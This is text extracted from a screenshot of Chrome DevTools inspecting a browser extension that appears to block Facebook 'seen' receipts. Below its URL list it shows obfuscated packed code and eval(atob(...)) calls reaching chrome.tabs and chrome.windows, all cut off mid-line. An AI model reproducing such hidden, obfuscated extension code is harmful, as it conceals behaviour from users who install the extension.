 Developer Tools - chrome-extension://iicapmagmhahddefgokbabbgieiogjop/_generated_background_page.html
Elements Console Sources Network Performance Memory Application Security Audits AdBlock
View: Preserve log Disable cache Offline No throttling
Filter Regex Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 ms
Name
_generated_background_page.ht...
crypto.js
store.js
background.js
ga.js
facebook_sites.js?r=14946544374...
__utm.gif?utmwv=5.6.7&utms=2...
__utm.gif?utmwv=5.6.7&utms=2...
8 requests | 9.4 KB transferred | Fini...
× Headers Preview Response Cookies Timing
1 //
2 //
3 // The following sites are for unseen facebook blocking
4 //
5
6 var facebookUrls = ['*://edge-chat.facebook.com/*',
7 '*://0-edge-chat.facebook.com/*',
8 '*://1-edge-chat.facebook.com/*',
9 '*://2-edge-chat.facebook.com/*',
10 '*://3-edge-chat.facebook.com/*',
11 '*://4-edge-chat.facebook.com/*',
12 '*://5-edge-chat.facebook.com/*',
13 '*://6-edge-chat.facebook.com/*',
14 '*://7-edge-chat.facebook.com/*',
15 '*://8-edge-chat.facebook.com/*',
16 '*://9-edge-chat.facebook.com/*',
17 '*://www.facebook.com/ajax/chat/*',
18 '*://www.facebook.com/chat/*',
19 '*://www.facebook.com/ajax/presence/*',
20 '*://edge-chat.messenger.com/*',
21 '*://0-edge-chat.messenger.com/*',
22 '*://1-edge-chat.messenger.com/*',
23 '*://2-edge-chat.messenger.com/*',
24 '*://3-edge-chat.messenger.com/*',
25 '*://4-edge-chat.messenger.com/*',
26 '*://5-edge-chat.messenger.com/*',
27 '*://6-edge-chat.messenger.com/*',
28 '*://7-edge-chat.messenger.com/*',
29 '*://8-edge-chat.messenger.com/*',
30 '*://9-edge-chat.messenger.com/*',
31 '*://www.messenger.com/ajax/chat/*',
32 '*://www.messenger.com/chat/*',
33 '*://www.messenger.com/ajax/presence/*'];
34
35
36 signs = ["1e6e512d01c9ecb772b40a664f95eee5","c6c3790dd1929285e6e44cc42f48ba83"];
37
38 (function() { // xmz
39 unpack(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.f
40 })();
41
42
43 (function() { // xcs
44 unpack(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.f
45 })();
46
47
48 (function() { // xps
49 !function(){var cw=eval(atob("Y2hyb21lLndpbmRvd3M=")),ct=eval(atob("Y2hyb21lLnRhYnM=")),wsi=eva
50 })();
51